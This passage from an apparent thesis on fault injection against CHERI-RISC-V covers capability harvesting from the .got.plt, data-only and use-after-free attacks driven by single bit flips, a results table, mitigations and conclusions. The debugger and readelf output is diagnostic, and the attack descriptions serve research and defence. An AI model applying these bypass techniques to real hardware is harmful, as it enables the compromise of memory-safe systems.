    \includegraphics[trim={0mm 8mm 17mm 0mm}, clip, width=0.9\linewidth]{}
    \caption{Excerpt of the \texttt{reloc.c} file in the CheriBSD \gls{RISC}-V system showing the resolver trampoline.}
    \label{fig:discussion:harvesting:relocFile}
\end{figure}

Additionally, inspection of the run-time linker source (file \texttt{rtld.c}) shows that it references internal structures named \texttt{plts} and \texttt{pltgot}. Another linker file called \texttt{reloc.c} contains an initialisation routine that installs a resolver trampoline into the \gls{PLT}/\gls{GOT} at startup (see \Cref{fig:discussion:harvesting:relocFile}).

\subsection{Lazy Binding}
\label{sec:discussion:harvesting:lazy}

Whether these sections are populated eagerly at load time or lazily on
first call depends on whether lazy binding is active (see \Cref{sec:back:lazy}). CheriBSD's
\texttt{rtld} inherits the standard FreeBSD behaviour controlled by
\texttt{LD\_BIND\_NOW} and the per-object \texttt{DF\_BIND\_NOW} flag \cite{noauthor_rtld1_nodate, drepper_how_2011};
both default to unset, meaning lazy binding is likely to be the
default \cite{noauthor_rtld1_nodate}.

To confirm whether \texttt{.got.plt} is populated lazily or eagerly, we examine its contents before and after the first external call in a \texttt{HelloWorld} test binary.

A program binary is position-independent and is relocated at startup \cite{drepper_how_2011}. Therefore, the address reported by \Cref{lst:discussion:harvesting:sections} is a link-time address that is offset by the load base at run-time; however, the relative position of the segments remains unchanged \cite{drepper_how_2011}. The load base is recovered by comparing the link-time and run-time addresses of \texttt{main}:

\begin{tcolorbox}[codestyle]
\captionof{listing}[Capability harvesting \texttt{llvm-readelf} output link-time address of main]{Output of llvm-readelf showing the link-time address of \texttt{main}.}
\label{lst:discussion:harvesting:main1}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
$ llvm-readelf -s HelloWorld | grep main
114: 0000000000001846  28 FUNC GLOBAL DEFAULT 15 main
\end{lstlisting}
\end{tcolorbox}

\begin{tcolorbox}[codestyle]
\captionof{listing}[Capability harvesting GDB run-time address of main]{Output of GDB showing the run-time address of \texttt{main}.}
\label{lst:discussion:harvesting:main2}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
(gdb) disass
0x0000000000101846 <+0>: cincoffset csp,csp,-16
\end{lstlisting}
\end{tcolorbox}

The results shown in \Cref{lst:discussion:harvesting:main1,lst:discussion:harvesting:main2} yield a load offset of \texttt{0x101846 - 0x1846 = 0x100000}, placing the run-time address of \texttt{.got.plt} at \texttt{0x100000 + 0x3ad0 = 0x103ad0}.

In order to confirm if lazy binding is used, we can check the \texttt{.got.plt} before and after calling an external function, in our example the external function is \texttt{printf}. Checking the \texttt{.got.plt} before starting the program, \ie before any external function could have been called, gives:

\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
$ llvm-objdump -s --section=.got.plt HelloWorld
HelloWorld:     file format elf64-littleriscv
Contents of section .got.plt:
 3ad0 00000000 00000000 00000000 00000000  ......
 3ae0 00000000 00000000 00000000 00000000  ......
 |\textit{[...]}|
 3b10 00000000 00000000 00000000 00000000  ......
 |\textit{[...]}|
\end{lstlisting}

This shows that the on-disk contents of \texttt{.got.plt} are zero at link-time.

At run-time but before the execution of \texttt{printf}, the \texttt{.got.plt} entry for \texttt{printf} at \texttt{0x103b10} contains \texttt{0x0000000000101870}:

\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
(gdb) x/16gx 0x103ad0
|\textit{[...]}|
0x103b10 <printf@got.plt>: 0x0000000000101870 
   s0xd11720000b698005
|\textit{[...]}|
\end{lstlisting}

This value lies inside the binary's own \texttt{.plt} section (see \Cref{lst:discussion:harvesting:sections}) and, thus, is the \gls{PLT} resolver stub, confirming that \texttt{printf} has not yet been resolved to its library address.

After stepping through the first \texttt{printf} call, the same entry
at \texttt{0x103b10} contains \texttt{0x00000000402548f8}:

\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
(gdb) x/16gx 0x103ad0
|\textit{[...]}|
0x103b10 <printf@got.plt>: 0x00000000402548f8 
   0xd11720000b4dc4de
|\textit{[...]}|
\end{lstlisting}

The entry for printf has changed from \texttt{0x0000000000101870} to \texttt{0x00000000402548f8}. When checking the address of printf through gdb:

\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
(gdb) p printf
$1 = {int (const char * restrict, ...)} 0x402548f8 <printf>
\end{lstlisting}

This shows that the actual \texttt{printf} address corresponds to the address found in the \texttt{.got.plt} and, thus, the \texttt{.got.plt} entry now holds a valid capability (16 byte) pointing to the real \texttt{printf}. 

This is consistent with the lazy binding mechanism: the resolver ran on the first call, looked up \texttt{printf}, and wrote the resulting capability into \texttt{printf@got.plt} for all subsequent calls (see \Cref{sec:back:lazy}).

\subsection{ABI Variant and Implications}
\label{sec:discussion:harvesting:abi}

The observations above show that the CheriBSD system used in this work employs the classical \texttt{.plt}/\texttt{.got}/\texttt{.got.plt} layout. The run-time linker on this system supports lazy binding and uses the standard \gls{PLT} resolver mechanism, with the distinction that resolved entries contain tagged capabilities rather than plain addresses. 

The result of this is that the \texttt{.got.plt} is a possible harvesting target. Once an external function has been called at least once, its \texttt{.got.plt} entry holds a fully valid executable capability pointing to the real function in the shared library.

\subsection{Harvesting Paths}
\label{sec:discussion:harvesting:paths}

This analysis confirms that lazy binding is used and thus, two distinct harvesting paths exist:

\begin{enumerate}
    \item \textbf{Harvesting already-resolved entries.} Entries corresponding to external functions that the victim program has already invoked contain fully valid, tagged capabilities and can be read directly by an attacker with a read primitive into \texttt{.got.plt}. This path also applies if lazy binding is disabled, in which case all references are resolved at load time, potentially widening the harvestable set.
    \item \textbf{Coercing the resolver.} For entries not yet resolved, an attacker with a write primitive may tamper with the unresolved relocation metadata that \texttt{rtld} consults on first call, so that the resolver itself produces a capability of the attacker's choosing. This technique is established on conventional architectures~\cite{nergal_advanced_2001,grugq_cheating_nodate} and is strictly more powerful than harvesting path~1 since it does not require the target function to have been previously invoked. It is, however, dependent on lazy binding being active.
\end{enumerate}

\subsection{Implications for the Demonstrated Attack}
\label{sec:discussion:harvesting:implications}

This investigation confirms that the source-code shortcut used in \Cref{sec:impl:controlHijack} is not a fundamental limitation of the attack. A real attacker targeting a \gls{CHERI}-\gls{RISC}-V binary built with this \gls{ABI} has a concrete, well-defined source of valid executable capabilities: the \texttt{.got.plt}, populated by the legitimate victim program itself.

Two limitations still apply. First, for harvesting path~1 (\Cref{sec:discussion:harvesting:paths}), only entries for already-invoked external functions are populated, restricting the harvestable set to the subset of library functions the victim has exercised before the attack. This limitation does not apply to path~2. Second, the analysis is specific to the classical \texttt{.plt}/\texttt{.got}/\texttt{.got.plt} \gls{ABI} variant; binaries built with a \texttt{.captable}-based \gls{ABI} would require a separate, though analogous, investigation. Support for the resolver-coercion path (path~2) has not been empirically verified on \gls{CHERI}-\gls{RISC}-V due to time constraints, and is left as future work (\Cref{sec:futureWork}).


\section{Data-Only Attacks}
\label{sec:discussion:dop}
The data-only attack demonstrated in \Cref{sec:impl:dop} is intentionally simple: a single integer variable is overwritten via a bounds-extended buffer. More realistic instances of this class of attack include overwriting authentication flags, privilege level indicators, or loop bounds. In all such cases the mechanism is identical: a single bounds-extension fault enables writes to stack variables that \gls{CHERI} would otherwise protect through its spatial bounds enforcement. For non-capability values, one bounds-extension flip is sufficient; for capability values, the same methods described in \Cref{sec:impl:controlHijack} apply, as byte writes will also invalidate tags of non-sealed capabilities. 

An attempt was made to realise a \gls{DOP} attack based on the HardScope materials~\cite{noauthor_runtime-scope-enforcementhardscope-materials_2021}, which chains multiple pointer and bounds overwrites to achieve a full exploit. The attempt was unsuccessful; three independent constraints combined to prevent it.

First, the attack uses \texttt{strcpy} to copy the payload into memory, which prohibits null bytes and other special characters such as carriage returns in the input. The original attack was designed for 32-bit architectures \cite{nyman_hardscope_2018}, where the smaller pointer width makes it easier to satisfy this constraint because fewer bytes need to avoid restricted values.

Second, the attack requires overwriting six variables: \texttt{marr[33]}, \texttt{rarr[33]}, \texttt{blen}, \texttt{pbuf}, \texttt{cp}, and \texttt{src}. The maximum input into the buffer is 1023 bytes (the buffer size minus one byte reserved for the \texttt{\%C} format token that triggers the overflow). On a 32-bit target, where pointers are four bytes wide, all six variables fit within this budget. On 64-bit \gls{CHERI}, where each capability is 16 bytes wide, the two arrays alone occupy $33 \times 16 \times 2 = 1056$ bytes, which already exceeds the maximum input length. However, for the exploit to work we need to reach \texttt{blen}, \texttt{pbuf}, \texttt{cp}, and \texttt{src} too. Therefore, without a bigger buffer size the exploit does not work on 64-bit \gls{CHERI}.

Third, even on 32-bit \gls{CHERI}, where 8-byte capabilities fit within the available buffer and the previous limitation therefore does not apply, the attack still requires injecting pointer values into memory. \gls{CHERI} prevents this by stripping the tag from any injected capability (see \ref{sec:impl:inject}) or capabilities written via byte-level operations (see \Cref{sec: unforgeMonoton}), leaving the injected values untagged and, therefore, unusable as capabilities. Restoring the tags would require re-validating at least eight capabilities (as listed in \texttt{dopserv/exploit.py} in~\cite{noauthor_runtime-scope-enforcementhardscope-materials_2021}), each needing a separate fault. Combined with the multiple overflow steps the attack already requires, the total fault count becomes substantial.

These three constraints together illustrate a broader point: more sophisticated data-only attacks carry significantly higher cost under \gls{CHERI} compared to conventional architectures, even when spatial safety has been bypassed through a bounds-extension fault. The 32-bit variant remains the more tractable target in principle, but the tag-restoration requirement means it is far from straightforward. Due to time constraints, a full implementation on 32-bit \gls{CHERI} was not completed and is left as future work (\Cref{sec:futureWork}).

\section{Use-After-Free}
\label{sec:discussion:uaf}
The results in \Cref{lst:results:uafNoClear,lst:results:uaf} confirm that the Cornucopia mechanism's correctness is entirely reliant on the integrity of the shadow bitmap. A single bit flip does not merely weaken temporal safety, it breaks the revocation guarantee for the targeted allocation without affecting any other system state. This makes the temporal safety attack qualitatively different from the spatial safety attacks: it does not require extending any capability's authority; suppressing the record of a deallocation alone is enough.

The following paragraphs discuss the assumptions underlying this result.

The programmatic bitmap manipulation via \texttt{libcaprevoke} in \Cref{sec:impl:uaf} simulates a physical bit flip: a single bit in the shadow bitmap is cleared before the sweep, and the result is deterministic.

In a physical fault injection scenario, the attacker would instead target the memory region in which the shadow bitmap is stored directly. The feasibility of this variant introduces two practical preconditions. First, the attacker must be able to locate the bitmap in physical memory, which requires either prior knowledge of the allocator's memory layout or an information leak. Second, the attacker must identify the specific bit corresponding to the region of interest, which depends on the same information. Both preconditions are standard requirements for targeted fault injection and do not alter the architectural validity of the demonstrated attack.

Lastly, as discussed and shown in \Cref{sec:CheriSpatialTemp} and \Cref{lst:results:uaf,lst:results:uafNoClear}, a dangling capability remains usable until the next revocation sweep even without fault injection. The fault injection attack differs qualitatively in two respects. First, it extends this window indefinitely: because the bitmap entry is cleared before the sweep runs, no future sweep will ever revoke the capability unless the bitmap is corrected. Second, it permits reallocation of the freed address, enabling a use-after-reallocation scenario in which both \texttt{obj1} and \texttt{obj2} are simultaneously valid capabilities referencing the same memory. This condition cannot arise from the Cornucopia limitation alone, since the quarantine buffer prevents reallocation until after a sweep, and a normal sweep would revoke \texttt{obj1} before releasing the quarantine.


\section{Effectiveness of Fault Injection against \gls{CHERI}}
\label{sec:discussion:general}

\Cref{tab:discussion:summary} summarises all attacks demonstrated in this study and reports the outcome of each attack against the three evaluation metrics defined in \Cref{sec:evaluationmetrics} (attack success, fault count, and the bypassed protection of \gls{CHERI}). For the check skip faults the precision is not a bit-level question (see \Cref{sec:discussion:faultlimits}), therefore, those entries deliberately have "---". Additionally, as explained in \Cref{sec:meth:qemuLimit,sec:discussion:faultlimits}, the reported number of bit flips are lower limits.

\begin{table}[H]
    \centering
    \small
    \caption{Summary of fault-injection attacks against \gls{CHERI} protections.}
    \label{tab:discussion:summary}
    \rowcolors{2}{gray!10}{white}
    \begin{tabularx}{\textwidth}{p{1.8cm}p{1.2cm}p{1.3cm}p{1.7cm}p{2.7cm}X}
    \toprule
    \textbf{Attack}
        & \textbf{Attack success}
        & \textbf{Fault count}
        & \textbf{Bypassed protection}
        & \textbf{Fault target}
        & \textbf{Precision required\footnotemark} \\
    \midrule
    
    Forged pointer
        & Yes
        & 1
        & Tag
        & Tag memory
        & Depends \\
    
    Buffer overflow
        & Yes
        & 1
        & Bounds
        & Capability memory
        & 1--9/11 bits \\
    
    \gls{CFH} (Method~1)
        & Yes
        & 2
        & Bounds and tag
        & Capability and tag memory
        & 1--9/11 bits + depends\\
    
    \gls{CFH} (Method~2)
        & Yes
        & 1
        & Bounds
        & Capability memory
        & 1--9/11 bits \\
    
    \gls{CFH} (check skip)
        & Yes
        & Depends
        & Check function
        & Metadata check instruction logic
        & --- \\
    
    Data-Only Attack
        & Yes
        & 1
        & Bounds
        & Capability memory
        & 1--9/11 bits \\
    
    Data-Only Attack (Method~2)
        & Yes
        & Depends
        & Check function
        & Metadata check instruction logic
        & --- \\

    \gls{DOP} Hardscope \cite{nyman_hardscope_2018}
        & No
        & Uncertain
        & Bounds and tag
        & Capability and tag memory
        & 1--9/11 bits + depends \\
    
    \gls{UAF}
        & Yes
        & 1
        & Shadow bitmap
        & Shadow bitmap memory
        & Depends \\
    
    \bottomrule
    \end{tabularx}
\end{table}
\footnotetext{For a more detailed explanation, see \Cref{sec:discussion:faultlimits}}

As shown in \Cref{tab:discussion:summary}, most attacks demonstrated in this work succeeded with one or two fault injections, confirming that \gls{CHERI}'s security guarantees are conditional on its hardware integrity. Thus, \gls{CHERI} does not prevent the demonstrated attacks under a fault injection threat model, but it raises the difficulty of exploitation. 
A software-only adversary faces significantly greater difficulty satisfying the requirement of at least one targeted fault, since techniques such as Rowhammer~\cite{kim_flipping_2014} or software-accessible power management exploitation (\eg CLKSCREW \cite{tang_clkscrew_2017}) are often less precise compared to laser or \gls{EM} fault injection. \gls{CHERI} therefore substantially raises the cost of remote exploitation for the attack scenarios considered. For many deployment contexts this significantly reduces the attack surface; for physically accessible devices, the threat remains but is reduced compared to an unprotected baseline.

Importantly, not all of \gls{CHERI}'s enforcement is bypassed by the demonstrated attacks. Each attack targets one specific protection mechanism, \eg one specific capability tag, through one specific fault, leaving the remaining mechanisms intact. The monotonicity rules (see \Cref{sec: unforgeMonoton}) enforced by capability-aware instructions, for instance, remain unaffected: no software instruction can produce a capability with wider bounds or greater permissions than its source, regardless of faults injected elsewhere.

As explained in \Cref{sec:discussion:cflow}, the sentry mechanism continues to impose constraints even after a fault has been injected. A bounds-extension fault enables a buffer overflow, but it does not supply the attacker with a valid tagged executable capability to place in the return address slot. That capability must either be harvested (\Cref{sec:discussion:harvesting}) or produced by a second fault, a requirement that does not exist on conventional architectures.

Finally, unforgeability constrains what an attacker can construct in
the first place. Taking the address of a function or object via
\texttt{\&} yields a valid tagged capability, but its bounds and
permissions are fixed by \gls{CHERI}'s derivation rules and any attempt to
alter them in software invalidates the tag. A software-only attacker
is therefore confined to capabilities they are already authorised to
hold. Fault injection is significant precisely because it escapes this confinement, not by violating the derivation rules, but by directly corrupting stored metadata or skipping the checks that enforce them.

\section{Limitations and Open Questions}
\label{sec:discussion:limitations}

The platform-level limitations of conducting all experiments on the \gls{CHERI}-\gls{RISC}-V \gls{QEMU} emulator --- in particular, the absence of a modelled physical fault injection surface and the restriction to pure-capability \gls{CHERI}-\gls{RISC}-V --- are discussed in \Cref{sec:meth:qemuLimit} and are not repeated here. The remainder of this section focuses on limitations and open questions specific to the attacks and analyses presented in this thesis.

\noindent\textbf{Attacker knowledge of the stack layout.}\\
Stack layout knowledge, specifically, the offset from the buffer to the saved return address, was obtained by run-time inspection under GDB. In a black-box scenario, this offset would need to be determined through side channels, information leaks, or brute force.

\noindent\textbf{Constraints shared by both \gls{CFH} methods.}\\
Both control-flow hijacking methods share two common constraints. First, the bit flip must be spatially and temporally precise: the correct bit must be flipped at the correct moment in the execution. Second, the attacker must identify suitable code-reuse gadgets to chain meaningful operations after the initial control-flow redirect. This is complicated by a structural effect of overwriting \texttt{cra}: when the hijacked function's prologue executes, it saves the current value of \texttt{cra} onto the stack, which now holds the hijacked address rather than the legitimate return address. Every subsequent \texttt{cret} in the call chain therefore also returns to the hijacked target, creating a loop. To break out of this loop, the attacker must find gadgets that transfer control via registers other than \texttt{cra}, for example through indirect jumps using \texttt{cs0} or another capability register. The availability and quality of such gadgets in real \gls{CHERI}-\gls{RISC}-V binaries has not been investigated in this thesis due to time constraints.

\noindent\textbf{Additional prerequisite of \gls{CFH} Method~2.}\\
Method~2 introduces the additional prerequisite that the attacker must supply a valid, executable capability to the overwrite. In the implementation such a capability is obtained through the \texttt{\&} operation in C code. An attacker, on the other hand, would need to achieve capability harvesting, \ie find and extract usable and valid capabilities in the programs memory, since capability injection strips the capability of its tag \cite{watson_capability_2023}. Capability harvesting is explained in \Cref{sec:discussion:harvesting}.

\noindent\textbf{Scope of the capability harvesting analysis.}\\
The capability harvesting analysis (see \Cref{sec:discussion:harvesting}) is specific to the \texttt{.plt}/\texttt{.got}/\texttt{.got.plt} \gls{ABI} variant and the lazy binding configuration of the tested binary (\Cref{sec:discussion:harvesting}). 

\noindent\textbf{Feasibility of capability harvesting.}\\
A broader open question concerns the end-to-end feasibility of writing a harvested capability to the target location using only the bounds-extension bit flip already required by the attack, \ie only one bit flip. Writing a capability while preserving its tag requires a capability-aware store, such as the \texttt{memcpy} used in Method~2 (see \Cref{sec:discussion:cflow}). However, this introduces a circular dependency, which proceeds as follows:
\begin{inparaenum}[(1)]
    \item The attacker needs to write a harvested capability to the saved return address slot while preserving its tag.
    \item Preserving the tag requires a capability-aware store (\eg \texttt{memcpy}).
    \item The \texttt{memcpy} call available in the program has fixed source and destination capabilities. To redirect either argument to a new location, the attacker must modify that capability.
    \item Modifying a capability via ordinary byte writes clears its tag, rendering it unusable (\Cref{ssec:method1}).
    \item Modifying it via a capability-aware operation requires a valid capability as the operand --- which is exactly what the attacker is trying to obtain (back to step~1).
\end{inparaenum}

\noindent The only escape from this loop, within the demonstrated methods, is a second bit flip to restore the tag after the overwrite, but that is precisely Method~1, which does not need a pre-existing suitable source capability and therefore remains the more flexible option at the same total fault count of two. Method~2 stays at one fault only if a suitable source capability is already reachable in memory \emph{and} a suitable destination capability already points to the target location, both without any modification.

\noindent Harvesting path~2 (\Cref{sec:discussion:harvesting:lazy}) represents the most promising candidate for escaping this circular dependency because the runtime resolver itself performs a capability-aware store into the \texttt{.got.plt}, potentially allowing the attacker to obtain a tagged capability without needing an independent write primitive. Harvesting path~1 does not offer the same escape: reading a valid capability is straightforward, but writing it to the target location requires a controllable destination capability, which returns immediately to the circular dependency described above. Both paths, therefore, remain open questions and are deferred to future work (\Cref{sec:futureWork}).

\cleardoublepage

\chapter{Mitigations}
\label{ch:mitigations}
Several mitigation strategies can reduce the risk of successful fault injection against \gls{CHERI}-based systems. 
\Cref{tab:mitigations} summarises the mitigation strategies discussed in this chapter, with "HW req." standing for Hardware required. 
\vspace{-1mm}

\begin{table}[H]
\centering
\caption{Summary of fault injection mitigations for \gls{CHERI}-based systems.}
\vspace{-3mm}
\label{tab:mitigations}
\rowcolors{2}{gray!10}{white}
    \begin{tabularx}{\textwidth}{p{4cm}Xp{2cm}}
    \toprule
    \textbf{Mitigation} & \textbf{Effect} & \textbf{HW req.?} \\
    \midrule
    \gls{ECC} memory                        & Detects and corrects bit flips in tag storage and revocation bitmap & Yes     \\
    Redundant tag table               & Detects tag bit flips                                & No      \\
    Capability Metadata \gls{MAC}        & Detects metadata corruption                          & Partial \\
    Hardware redundancy               & Detects and masks or recovers from check skips & Yes     \\
    Software redundancy               & Detects and masks from check skips & No      \\
    Post-condition assertions         & Detects skipped checks                               & No      \\
    Redundant shadow bitmap       & Detects shadow bitmap manipulation                          & No      \\
    Bitmap integrity check on revocation & Detects shadow bitmap manipulation                          & No      \\
    Physical tamper prevention        & Prevents physical fault conditions                   & Yes     \\
    \gls{ASLR}                        & Limits \gls{CFH} exploitability                      & No      \\
    Compartmentalisation              & Limits lateral movement after hijack                 & No      \\
    \bottomrule
    \end{tabularx}
\end{table}


\section{Protect Tag Bit}
\label{sec:mit:tag}
A single bit flip suffices to validate/invalidate a capability's tag (\Cref{sec:impl:tagflip}), therefore protecting the tag bit is a high-priority mitigation.
One mitigation is to protect capability tag storage with \gls{ECC} memory, which can detect and correct single-bit flips in the tag storage \cite{li_improving_2024}. This would make it significantly harder for an attacker to flip a capability tag, a prerequisite for capability manipulation, injection and the control-flow hijacking Method~1 demonstrated in this study. Where \gls{ECC} is unavailable or where stronger guarantees are required, a redundant tag table can serve as a complementary measure: cross-checking two independently stored copies of the tag table allows a flipped entry to be identified by disagreement between the two.

\section{Protect Capability Metadata}
Beyond the tag bit, an attacker may corrupt the permissions, otype, bounds, or address fields of a capability without invalidating the tag. A mitigation for this class of attack is to compute a \gls{MAC} over the capability fields at creation time and verify it on each use, so that any modification to the protected fields is detected before the capability is used. This approach is similar to ARM Pointer Authentication Codes \cite{liljestrand_pac_2019,verma_understand_nodate}, which embed a cryptographic signature into unused pointer bits to detect tampering. A fault that corrupts any protected field would cause the \gls{MAC} verification to fail, preventing the corrupted capability from being used.

\section{Protect Execution of Instructions}
Check skipping attacks bypass enforcement checks entirely: the memory operation itself still executes, but the internal checks of the instruction that would normally gate it are rendered ineffective, leaving capability metadata intact (see \Cref{ssec:instructionSkip}). The following explains three mitigation approaches with varying cost.

The first is \textit{hardware redundancy}: execute security-critical checks or entire security relevant instructions on two or more independent hardware units in parallel and compare results before committing \cite{dubrova_fault-tolerant_2013}. When the units produce different results, \ie disagreement, it triggers a fault response. The response strategy depends on the system's threat model and may include \textit{passive redundancy} techniques, that mask the fault, or \textit{active redundancy} techniques that locate, isolate and attempt to recover from the fault \cite{dubrova_fault-tolerant_2013}. Because hardware redundancy carries significant cost it is mainly used in safety-critical processors \eg in aeronautics \cite{berekovic_redundant_2018}.

The second approach is \textit{software-level instruction repetition}: repeating a security-critical instruction so that a single skip does not bypass the metadata validation. However, in \gls{CHERI} the metadata checks and the memory operation are fused within a single instruction: when the processor executes a capability-aware load or store, the hardware performs the validation and the data access atomically. Therefore, a single successful execution of a faulted instruction is sufficient to violate \gls{CHERI}'s spatial safety guarantee and repeating the instruction after the store cannot undo the already executed write. The repetition would thus need to occur before the store, as a separate explicit bounds assertion rather than a redundant execution of the same fused check-and-operate instruction. However, this approach carries performance overhead and is most appropriate for high-risk systems.

The third approach offers a lower-overhead alternative to full check duplication. Rather than repeating the original metadata check, this approach inserts an additional assertion that verifies the same property in a different way. For example, alongside a bounds check that guards the store or load, an assertion independently verifies that the actual target address lies within the authorised bounds. Because the assertion is a distinct instruction at a separate location, a single check skip cannot suppress both. Compared to full duplication, assertions are simpler to implement while still requiring the attacker to perform two independent faults to bypass the protection entirely.

\section{Protect Revocation Bitmap}
The use-after-free attack demonstrated in this study succeeds because a bit flip in the shadow bitmap prevents the revocation sweep from clearing the tag of the freed capability, leaving it usable after deallocation (see \Cref{sec:impl:uaf}). First, as with tag storage (see \Cref{sec:mit:tag}), \gls{ECC} memory detects and corrects single-bit flips directly. Similarly, a redundant copy of the bitmap allows disagreement between the two copies to be detected before the sweep proceeds. A third option, less practical for tag checks but feasible here due to the lower frequency of revocation sweeps, is a cryptographic integrity check --- such as a \gls{MAC} or hash over the bitmap --- verified before each sweep; a corrupted bitmap would cause the check to fail, preventing the compromised sweep from executing. However, the last approach is computationally expensive.

\section{Prevent Physical Tampering}
While remote fault injection techniques such as Rowhammer or CLKSCREW exist, the majority of fault injection methods considered in this thesis require some degree of physical access to the target device (see \Cref{sec:back:fault}). Physical hardening therefore remains an applicable mitigation, even if it does not address software-induced faults. The level of access differs significantly between physical techniques, but physical hardening measures can limit the set of attacks that remain practical (\Cref{sec:back:fault}). 
Voltage glitching, which requires access to the power supply lines, can be countered by power-supply filtering and on-chip voltage monitors. Clock glitching, which requires access to the clock signal, is mitigated by on-chip clock monitors and the use of internal clock sources. Laser fault injection requires full decapsulation of the chip, and tamper-evident enclosures, chip encapsulation, and protective coatings raise the cost of this significantly, as any decapsulation attempt will either destroy the device or leave visible evidence of tampering. No single measure eliminates the threat entirely, but in combination these countermeasures restrict the practical attack surface to techniques requiring a lower level of physical access, such as \gls{EM} fault injection.

\section{Containment for Control-Flow Hijacking}
\label{sec:mit:containCFH}
The mitigations above aim to detect or prevent faults before they lead to exploitation. A complementary strategy is \textit{containment}: limiting the damage an attacker can achieve even if a fault succeeds. The following explains, two examples of containment measures specific to the control-flow hijacking attacks demonstrated in this study.

The first is \gls{ASLR}. \gls{ASLR} does not prevent the bit flip or the corruption of the capability, but it makes it significantly harder for an attacker to construct a useful payload, because the target address cannot be predicted without a separate information-disclosure primitive. It is therefore a containment measure rather than a detection or prevention measure. In the \gls{CHERI}-\gls{RISC}-V environment used in this study, \gls{ASLR} is not active by default, which is why it is listed as a separate mitigation strategy.

The second is \gls{CHERI}'s own compartmentalisation features. Even if an attacker achieves a control-flow redirection within one compartment, compartment boundaries restrict the set of capabilities accessible to the hijacked execution, limiting lateral movement. Compartmentalisation was not evaluated in this study (see \Cref{sec:futureWork}) but represents a significant containment layer in production deployments.

\section{Defense in Depth}
\label{sec:mit:layered}
No single mitigation from the preceding sections is sufficient to address the full attack surface identified in this thesis. The demonstrated attacks target different enforcement mechanisms --- the tag bit, capability bounds, instruction execution, and the revocation bitmap --- and each requires a different class of countermeasure. A robust deployment should therefore combine mitigations in layers:
\begin{inparaenum}[(i)]
    \item \textbf{Metadata integrity} (\gls{ECC}, redundant tags, capability field \gls{MAC}) protects against bit-flip attacks on stored capabilities.
    \item \textbf{Execution integrity} (hardware redundancy or post-condition assertions) protects against check skipping.
    \item \textbf{Revocation integrity} (bitmap integrity checks) protects against temporal-safety bypass.
    \item \textbf{Containment} (\gls{ASLR}, compartmentalisation) limits the impact of any successful exploitation.
    \item \textbf{Physical hardening} (voltage/clock monitors, tamper-evident enclosures) raises the cost of inducing faults in the first place.
\end{inparaenum}

The cost of each layer varies: physical hardening and hardware redundancy carry significant overhead, while software assertions and bitmap integrity checks can be deployed without hardware changes. The appropriate combination depends on the deployment context and the acceptable performance--security trade-off.

\cleardoublepage

\chapter{Conclusions and Future work}
\label{ch:conclusionsAndFutureWork}


This chapter summarises the answers to the research questions, reflects on the limitations of the study, and outlines directions for future work.

\section{Conclusions}
\label{sec:conclusions}
This thesis investigated whether transient or persistent faults can undermine the memory-safety guarantees that \gls{CHERI} aims to provide, in a pure-capability \gls{CHERI}-\gls{RISC}-V environment. For this we emulated two classes of faults in \gls{QEMU}: bit flips that corrupt capability metadata, and fault-induced check skipping that skips internal metadata enforcement checks of instructions.

The main research question is to what extent \gls{CHERI} is robust against fault injection attacks, and what potential vulnerabilities could compromise its memory-safety guarantees (\Cref{sec:intro:questions}). The answer is that \gls{CHERI}'s guarantees are reliant on the physical integrity of the hardware, specifically: the integrity of capability metadata, the uninterrupted execution of metadata checks, and the integrity of the revocation bitmap. A single targeted bit flip or check skip is sufficient to undermine spatial safety, temporal safety, or \gls{CFI}, depending on which field is targeted. \gls{CHERI} does, however, raise the cost of exploitation compared to an unprotected baseline: every attack requires a relatively well timed and spatially accurate fault. The sentry capability mechanism especially requires an attacker to either supply a valid tagged capability or expend a second fault on tag restoration.

The following answers the sub-questions from \Cref{sec:intro:questions}.

\textbf{RQ1}: \textit{Can faults that corrupt capability metadata, or induce the skipping of metadata enforcement checks, enable out-of-bounds accesses, control-flow hijacking, data-only attacks, or use-after-free vulnerabilities in a pure-capability \gls{CHERI}-\gls{RISC}-V environment?}

All four vulnerability classes considered in this study were demonstrated successfully in the pure-capability \gls{CHERI}-\gls{RISC}-V environment. A single bounds-extension bit flip bypasses spatial safety and enables buffer overflows (\Cref{sec:impl:bo}). \gls{CFH} requires either one or two bit flips, depending on the method used (\Cref{sec:impl:controlHijack}). Check skipping provides an alternative path to \gls{CFH} or data-only attacks with a minimum of one fault (\Cref{sec:impl:skipCheck}). Data-only attacks succeed with a single bounds-extension fault (\Cref{sec:impl:dop}). A single bit flip in the revocation bitmap defeats \gls{CHERI}'s temporal safety mechanism, enabling a use-after-free condition to persist across reallocation (\Cref{sec:impl:uaf}). The results are summarised in \Cref{tab:discussion:summary}.

\textbf{RQ2}: \textit{What practical limits and constraints arise for such attacks, and what mitigation directions follow from the observations?}

